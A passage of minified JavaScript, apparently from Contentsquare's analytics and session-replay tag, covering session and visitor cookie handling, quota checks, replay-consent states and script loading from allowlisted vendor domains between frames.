ri.isRecordingBlockedByConsent(t)?!1:t.collectState===W.RECORDING_TEMPORARILY||t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return W.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),Qe="_cs_s",Ic=18e5,Ha=".",ab=13,Xn=(()=>{let s;return function(r){r[r.NOT_FOUND=0]="NOT_FOUND",r[r.EXPIRED=1]="EXPIRED",r[r.FOUND=2]="FOUND"}(s||(s={})),s})(),cb=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i,this.ae=null,this.Vd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?wu(e):null}getRawSession(t){if(t){let p=this.Ud();return tc(p)}let{sessionString:e,status:i}=this.BI(),n=tc(e);if(i!==Xn.EXPIRED)return n;if(this.E.cookielessTrackingEnabled)return null;let o=this.Ud();if(!o)return null;let c=csString.prototype.split.call(o,Ha);if(!s.yE(c))return o;let u=c[c.length-1],d=parseInt(u,10);return isNaN(d)||this.FI(d),n}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}set(t,e=Ic){var i;let n=$.now()+e,o=Fg(t);o+=`${Ha}${n}`,this.$I(o,n),this.E.cookielessTrackingEnabled?this.X.setItem(Qe,o):(this.I.set(Qe,o,e),(i=this.Di)===null||i===void 0||i.call(this,Qe,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(Qe):(this.I.delete(Qe),(t=this.ki)===null||t===void 0||t.call(this,Qe)),this.zI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.I.delete(Qe,fo.CURRENT_DOMAIN):this.I.delete(Qe,this.I.getRootDomain()),this.set(t))}isValid(t){return t!==null&&qc(t)}$I(t,e){this.ae={sessionString:t,expires:e}}BI(){return this.ae?this.ae&&$.now()<=this.ae.expires?{sessionString:this.ae.sessionString,status:Xn.FOUND}:{sessionString:this.ae.sessionString,status:Xn.EXPIRED}:{sessionString:this.Ud(),status:Xn.NOT_FOUND}}zI(){this.ae=null}FI(t){this.ae&&(this.ae.expires=t,this.Vd=!0)}isCacheRefreshed(){return this.Vd}resetCacheRefreshed(){this.Vd=!1}Ud(){if(this.E.cookielessTrackingEnabled){let e=this.X.getItem(Qe);return!e||this.EE(e)?null:e}let t=this.I.get(Qe);return!t||this.EE(t)?null:t}EE(t){let e=csString.prototype.split.call(t,Ha);if(!s.yE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&$.now()>i}static yE(t){return t[t.length-1].length===ab}}return s})(),lb=(()=>{class s extends Ld{constructor(t,e,i){super(t),this.configuration=t,this.Jo=e,this.w=i,this.GI=W.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.SE=t,this.Qo=void 0,this.qI()}init(t){this.WI();let e=$t.get(Qe);if(e!==null&&qc(e)){let i=$g(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==W.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==W.QUOTA_REACHED}computeInitialCollectState(t){return this.Qo?(this.w.emitCollectStateChange(this.Qo,this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF),this.Qo):(tt.warn("Quota file error computeInitialCollectState() called before quota answered"),W.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===W.QUOTA_REACHED?W.QUOTA_REACHED:!nn.isRecordingSupported()&&this.isReplayRecorded(t)?W.ANALYTICS_ONLY:t.collectState===W.RECORDING_RULES_TARGETING?W.RECORDING_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RULES_TARGETING?W.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===W.RECORDING_GLOBAL_SAMPLING?W.RECORDING_GLOBAL_SAMPLING:W.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Qo||W.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return W.ANALYTICS_ONLY}Zo(t){this.Qo=t,this.SE&&this.SE(t)}WI(){this.Jo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Jo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Jo.onLoad(t=>this.quotaFileHandler(t))}qI(){this.Jo.isInProgress()||this.Jo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.YI(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;tt.warn(e),this.Zo(this.GI)}YI(t){let e=!1,i=!1;for(let n of t.quotas)n.quotaType==="ANALYTICS"&&n.value?e=!0:n.quotaType==="RECORDING"&&n.value&&Mi.boolean(Math.round(n.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?nn.isRecordingSupported()?this.Zo(W.RECORDING_GLOBAL_SAMPLING):this.Zo(W.ANALYTICS_ONLY):e&&!i?this.Zo(W.ANALYTICS_ONLY):this.Zo(W.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return W.ANALYTICS_ONLY}}return et([F("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),et([F("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var hb=(()=>{class s{constructor(t,e,i,n,o){this.M=t,this.C=e,this.As=i,this.Rt=n,this.E=o}get(){return{exclusion:this.As.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.C.getSession(),cvars:this.Rt.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.As.exclude(this.E),this.M.removeVisitor(),this.C.removeSession(),this.Rt.removeCustomVariablesSession()}include(t){this.As.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.C.setSession(t.session):this.C.removeSession(),t.cvars?this.Rt.setCustomVariableSession(t.cvars):this.Rt.removeCustomVariablesSession()}}return s})();var pl=60*1e3,ub=60*pl,db=4*ub-pl,nr=(()=>{let s;return function(r){r[r.NO=0]="NO",r[r.WITHDRAWN=1]="WITHDRAWN",r[r.GRANTED=2]="GRANTED"}(s||(s={})),s})(),fb=(()=>{class s{constructor(t,e,i,n,o){this.Pe=t,this.Ct=e,this.w=i,this.tP=n,this.eP=o,this.ta=null,this.Hd=0,this.sa=nr.NO}setDynamicVariablesService(t){this.sP=t}createOrUpdateSession(){this.Bd(),this.iP=$.now(),this.Hd=0;let t=this.wE();t===null?(t=this.rP(),this.zc(t),this.w.emitSessionCreated()):(t=this.Ct.sanitizeSessionCollectState(t),this.nP(t),t.collectState=this.Ct.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Ct.getInitialCollectState(),t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.sa=nr.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.sa=nr.WITHDRAWN}zc(t){this.sa===nr.WITHDRAWN?(t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)):this.sa===nr.GRANTED?t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Ct.computeInitialCollectState(t),this.sa=nr.NO}rP(){return{pageNumber:1,collectState:this.Ct.getInitialCollectState(),replayConsent:this.tP?Za.NOT_EXPRESSED:Za.UNNECESSARY,etrStatus:Ne.ETR_NOT_SAVED_SESSION}}nP(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Ct.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===W.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Pe.get()}wE(){return this.Pe.get(!0)}doesSessionExist(){return this.Pe.get()!==null}setSession(t){this.Pe.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.wE();t&&this.setSession(t)}removeSession(){this.Pe.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.oP(t);return this.aP(e)}aP(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(Su(i)){let n=Bg[i]||i;csArray.prototype.push.call(e,n)}}),e}oP(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.eP&&csArray.prototype.push.call(e,W.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Pe.getRawSession();return this.Pe.isValid(t)}handleSubdomainChange(){this.Pe.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Pe.isCacheRefreshed();return e&&t&&this.Pe.resetCacheRefreshed(),e}extendSessionPeriodically(){this.ta||this.AE()}extendSession(){let t=this.getSession();return t===null?(tt.warn("extendSession is trying to extend an expired session"),this.Bd(),!1):(this.setSession(t),!0)}AE(){if(this.cP()){this.Bd();return}this.extendSession()&&(this.lP(),this.hP())}hP(){this.ta=window.csSetTimeout(()=>{this.AE()},Ic-pl)}cP(){return db-($.now()+Ic-this.iP)<0}Bd(){this.ta&&(window.csClearTimeout(this.ta),this.ta=null)}lP(){this.Hd+=1,this.sP.trackDynamicVariable("session_expiry_update",this.Hd)}}return s})();var pb=(()=>{class s{constructor(t,e,i){this.M=t,this.C=e,this.EP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.C.handleSubdomainChange(),this.EP.handleSubdomainChange())}}return s})(),Ba="_cs_inc",gb=(()=>{class s{constructor(t,e){this.Dt=t,this.I=e}isForceIncluded(){return this.SP()||this.vP()}isForceReplayRecorded(){return this._P(W.RECORDING_GLOBAL_SAMPLING)}SP(){return this.I.get(Ba)!==null}_P(t){return this.I.get(Ba)===t}vP(){return csString.prototype.indexOf.call(this.Dt.href,Ba)>0}}return s})(),mb=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.As=i}clear(){this.wP()&&(this.TE=this.M.getVisitor(),this.M.removeVisitor()),this.AP()&&this.As.removeExclusion()}wP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}AP(){return this.As.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.TE&&this.M.setVisitor(this.TE)}}return s})(),yb=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.E=t,this.M=e,this.As=i,this.RE=n,this.bP=o,this.TP=c,this.RP=u,this.kd=d}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.RP)===null||e===void 0||e.start(()=>this.Gd(t)):(i=this.TP)===null||i===void 0||i.applyUpToDate(()=>this.Gd(t)):this.Gd(t)}Gd(t){this.bP.handle(),this.RE.clear(),this.CP()?(this.RE.restoreClearedVisitor(),t(!0)):(this.As.exclude(this.E),t(!1))}CP(){let t=Mi.boolean(this.E.sampleRate);return this.kd.isForceIncluded()||!this.As.isExcluded()&&this.M.doesVisitorExist()||!this.As.isExcluded()&&t}}return s})(),jh=(()=>{class s{constructor(t,e,i,n){this.E=t,this.mt=e,this.w=i,this.C=n,this.IP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.PP(),(t=this.C)===null||t===void 0||t.removeSession()),this.OP(e),this.setVisitor(e)}PP(){return{id:Od.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:El(),lastVisitTimestamp:0,hitTimestamp:0,expires:$.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}OP(t){let e=El();this.C&&!this.C.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.CE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.mt.get()}setVisitor(t){this.mt.set(t)}doesVisitorExist(){return this.mt.get()!==null}resetVisitor(){this.IE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.mt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.mt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.CE===void 0?!1:t.visitsCount!==this.CE}NP(){return!pt(this.PE)||$.now()-this.PE>this.IP}renewVisitor(){this.NP()?(this.PE=$.now(),this.IE(),this.w.emitAfterVisitorRenewal()):tt.warn("session:start:newVisitor is trying to renew visitor under time limit")}IE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),hs="_cs_id",Hh=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.X.getItem(hs):t=this.I.get(hs),t?(Lg(t)||tt.warn(`Invalid visitor string: ${t}`),kg(t)):null}set(t){var e;let i=xg(t);if(this.E.cookielessTrackingEnabled)this.X.setItem(hs,i);else{let n=new csDate(t.expires);this.I.set(hs,i,n),(e=this.Di)===null||e===void 0||e.call(this,hs,i,n)}}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(hs):(this.I.delete(hs),(t=this.ki)===null||t===void 0||t.call(this,hs))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.I.delete(hs,fo.CURRENT_DOMAIN):this.I.delete(hs,this.I.getRootDomain()),this.set(t))}}return s})();var Eb=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.Mi=e,this.yr=i,this.O=n,this.w=o,this.X=c}initWithQuota(){if(!this.E.collectionEnabled){this.NE();return}let t=new J_(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Ct=new lb(this.E,t,this.w),this.Ct.init((e,i)=>{e?this.init():this.NE(),kw(i)&&(dl.set(_n.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(Dw)))})}ME(){this.O.schedule(()=>{var t;this.D=new Er,this.Z=new ig(this.D),this.A=new Hw(window.location,this.Z),this.I=new fo(this.E,this.A,this.Mi),this.I.init(),this.pt=new tw;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new _g,this.w.addListener(e)),this.S=new bg([Ag.UXA],e),this.W=new Tg,this.tt=new zw(e),this.Tt=new uw(this.E,new hw(this.E,this.I,this.pt),this.w)})}NE(){this.ME(),this.O.schedule(()=>{let t=new Hh(this.E,this.I,this.X),e=new jh(this.E,t,this.w);new Uw(this.E,this.w,this.S,e,this.A,this.W,this.D,this.tt,this.I,this.pt,this.Tt).start()})}init(){se.isSupported()&&(this.E.encryptionPublicKey&&se.importKey(this.E.encryptionPublicKey),se.setDigestSalt(this.E.projectId.toString()));let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J,Q,at,Dt,ae,pe,I,X,Z;this.ME();let nt=new B_;this.w.addListener(nt),this.O.schedule(()=>{_=new gb(window.location,this.I),new iw().init(),w=wd.create(),g=new Ad(w),this.Ct===void 0&&(this.Ct=new ob(this.E,this.w,_,this.A,new po),this.Ct.init())}),this.O.schedule(()=>{t=new cb(this.E,this.I,this.X),e=new fb(t,this.Ct,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new Hh(this.E,this.I,this.X),n=new jh(this.E,i,this.w,e),this.yr.setContext(n,e)}),this.O.schedule(()=>{c=new pb(n,e,this.Tt),u=new Gg(this.E,this.I,this.X),d=new Xg(window.location,u),p=new Yg(d),V=new mb(this.E,n,d),ae=new Mg(ni,this.E);let It;P=new pg(ae,this.E.isChild,It),J=new gg(ae),Q=new mg(ae),at=new Eg,Dt=new fg(P,J,Q,at),O=new wg(this.S,Dt),N=new Qg(this.A),G=new Kg(N,this.S);let Vt=new qg(this.E,this.I,this.X);pe=new dw(this.D,Vt),B=new sy(this.S,pe);let qe=new hb(n,e,d,pe,this.E)}),this.O.schedule(()=>{let It=new yb(this.E,n,d,V,c,T,o,_);this.E.implementations&&(I=new x_(this.E.implementations,this.S,this.O,this.E.experimental.snippets),I.init(),this.w.addListener(I)),It.compute(Vt=>{this.O.schedule(async()=>{var qe,Es,Bs,ge;O.init();let We=new lw(this.E,this.S,this.Tt,e,this.w),Re=new U_(this.E,this.I,this.pt),he=new j_(this.w,window.location,Re),Tt=new V_(this.S,he),At=new Bw(this.S,this.E),j=new jw(this.Z,new xd),wr=new Ww(e,n),fi,Fs,Ar,$i=new Vh(this.E,n,e,D),zi=new Vh(this.E,n,e,D,Fs);Vt?(this.w.emitInitTracking(),new nb($i,zi,w,n,e,wr,j,this.w,this.S,O,this.E,Tt,he,We,this.Tt,this.D,ae,this.Z,this.A,At,this.W,Dt,pe,B,N,G,this.O,g,this.I,this.pt,this.X,this.Ct,this.tt,Ar,fi,X,Z).start()):new Wg(this.w,this.S,O,Tt,he,p,We).start()})})})}}return s})(),Ci=(()=>{let s;return function(r){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(N){let G=N.source,B=N.data;if(c(B)){let P=()=>{let J=n(t,B);_(J,()=>G.postMessage("csBundleLoaded",N.origin))};e=B.token,O(i.loadBundle),u(N.origin)&&P()}}};function n(N,G){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(N,"{version}",G.version),"{token}",G.token),"{domain}",G.domain)}function o(){return e}r.getToken=o;function c(N){return N&&N.type==="csBundleInjection"&&u(N.domain)&&p(N.version)&&d(N.token)}r.isAuthorizedIncomingMessage=c,r.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function u(N){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(N)||r.hjDomainRegex.test(N)}r.isAuthorizedDomain=u;function d(N){return/^[a-zA-Z0-9]+$/.test(N)}r.isAuthorizedToken=d;function p(N){return/^[a-zA-Z0-9\.]+$/.test(N)}r.isAuthorizedTagVersion=p;function g(){let N=window.opener||window.parent;return window!==N&&window.addEventListener}r.isActivable=g;function _(N,G){let B=document.createElement("script");B.type="text/javascript",B.async=!0,B.src=N,B.onload=G,B.charset="utf-8",document.head.appendChild(B)}r.addScript=_;function w(N){let G=document.createElement("link");G.rel="stylesheet",G.href=N,document.head.appendChild(G)}r.addStyle=w;function T(N){return`${N}?cb=${new csDate().getTime()}`}r.addCacheBusting=T;function D(){V(i.loadBundle)}r.waitForBundleInjection=D;function V(N){window.addEventListener("message",N,!1)}r.listen=V;function O(N){window.removeEventListener("message",N,!1)}r.removeListener=O}(s||(s={})),s})(),Bh="_hp_ved",Sb=18e5,vb="/js/ved.js",_b="/css/ved.css",wb="/js/ved.css",Ab=(()=>{let s;return function(r){r.StatusUpdate="status"}(s||(s={})),s})(),bb=(()=>{let s;return function(r){r.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var Fa=(()=>{let s;return function(r){let t=!1,e;function i(_){return e+_}function n(){let _=[i(_b),i(wb)];csArray.prototype.forEach.call(_,w=>{Ci.addStyle(w)})}function o(_){let w=new csRegExp("(^|;)[ ]*"+_+"=([^;]*)"),T=w.exec(document.cookie);return T?decodeURIComponent(T[2]):null}function c(_,w,T){let D=encodeURIComponent(_)+"="+encodeURIComponent(w),V=new csDate;V.setTime(V.getTime()+T);let O=D+"; expires="+V.toUTCString()+"; path=/";document.cookie=O}function u(){c(Bh,"on",Sb)}function d(){return o(Bh)==="on"}r.isVLCookieEnabled=d;function p(_){window.heapV=Object.assign({},window.heap,{source:_==null?void 0:_.source,uri:e,loadArgs:_==null?void 0:_.data.args,identify:()=>{},track:()=>{}})}r.initializeHeapV=p;function g(_,w){var T;if(e=_,w){let D={type:Ab.StatusUpdate,value:bb.ReceivedInitMessage},V={targetOrigin:w==null?void 0:w.origin};(T=w==null?void 0:w.source)===null||T===void 0||T.postMessage(D,V)}t||(t=!0,u(),p(w),window.heapV&&(Ci.addScript(i(vb)),n()))}r.init=g}(s||(s={})),s})(),Tb=(()=>{let s;return function(r){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",n=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ci.hjDomainRegex],o,c,u,d={initHeapVisualLabeler(P){var J;P.origin===u&&((J=P.data)===null||J===void 0?void 0:J.message)==="init"&&P.source&&(Fa.init(u,P),N(d.initHeapVisualLabeler))},ping(P){typeof P.data=="string"&&P.data==="ping"&&_(P.origin)&&(c=P.origin,o=Ci.hjDomainRegex.test(P.origin)?i:P.origin,N(d.ping),O(d.insertMessageScript),w(Ci.addCacheBusting("utils.js")))},insertMessageScript:G(P=>{typeof P.data=="string"&&P.data!=="ping"&&(N(d.insertMessageScript),w(P.data))})};function p(){return Ci.getToken()}r.getToken=p;function g(){return window!==t&&window.addEventListener}r.isActivable=g;function _(P){return csArray.prototype.some.call(n,J=>J.test(P))}r.isAuthorizedDomain=_;function w(P,J){let Q=document.createElement("script");Q.type="text/javascript",Q.async=!0;let at=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");Q.src=`${at}/${e}/${P}`,Q.onload=J,Q.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(Q),T(P)}function T(P){csString.prototype.includes.call(P,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(P,"&mode=")[1])}function D(){O(d.ping),Ci.waitForBundleInjection()}r.waitForConnection=D;function V(P){u=P,O(d.initHeapVisualLabeler),Fa.isVLCookieEnabled()&&Fa.init(u)}r.waitForHeapVisualLabeler=V;function O(P){window.addEventListener("message",P,!1)}r.listen=O;function N(P){window.removeEventListener("message",P,!1)}r.removeListener=N;function G(P){return function(J){J.origin===c&&P(J)}}r.secureListener=G;function B(P){c&&t.postMessage(P,c)}r.post=B}(s||(s={})),s})();var Kn=window.CSFrameCommunication||Tb,Rb=(()=>{class s extends zc{constructor(t){super(),this.O=t;{let e=(i,n)=>{if(typeof n!="string"||!csString.prototype.startsWith.call(n,"on"))return;let o=csString.prototype.substring.call(n,2);return(...c)=>{n==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.O.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.O.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){tt.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return et([oe("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var Cb=(()=>{class s{constructor(t,e,i){this.E=t,this.It=e,this.yr=i}start(){var t,e,i,n,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new HA,u=new ld(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),d=new Jp(this.It,this.E);d.init();let p=new Zp(this.E,d);if(this.It.isTopWindowTracker()&&p.canTrack()){if(!((n=window.CSProtectnativeFunctionsLogs)===null||n===void 0)&&n.Warning&&tt.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){tt.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Xp();let _=new Rb(u),w=new Eb(this.E,d,this.yr,u,_,c);this.E.isQuotaEnabled()?w.initWithQuota():w.init()}let g=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(_){return z.isMaskedElement(_)||z.isMaskedElementChild(_)},isAttributeSensitive(_,w){return z.isMaskedAttribute(_,w)},getSensitiveAttributes(_){return Jr(_.attributes,w=>z.isMaskedAttribute(_,w.name))}},Console:{warn(_){g&&console.warn("cs.tracking.warning",_)},error(_){g&&console.error("cs.tracking.error",_)}},Version:au},window.CSFrameCommunication||(window.CSFrameCommunication=Kn,Kn.isActivable()&&Kn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Kn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return et([oe("main.start"),F("main.start")],s.prototype,"start",null),s})();function Ib(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),it.counters.availableFeatures.set(s)})}var Pb=(()=>{class s{constructor(t,e,i){this.J=t,this.D=e,this.xO=i,this.wt=[],this.LO=Fc().v,Ib()}flush(){this.wt.length!==0&&(this.J.send({m:csArray.prototype.map.call(this.wt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.xO,v:this.LO}),this.wt=[])}push(t){csArray.prototype.push.call(this.wt,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,et([Sr({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function Ob(s,r){let t=s.validationRate/10,e=Mi.boolean(t);if((s.environment==="staging"||!1||e)&&!r.isInWebViewContext())try{let o=wd.create(r.isTopWindowTracker()),u=new Ad(o).create(s.getMetricsUri()),d=new Er,p=new 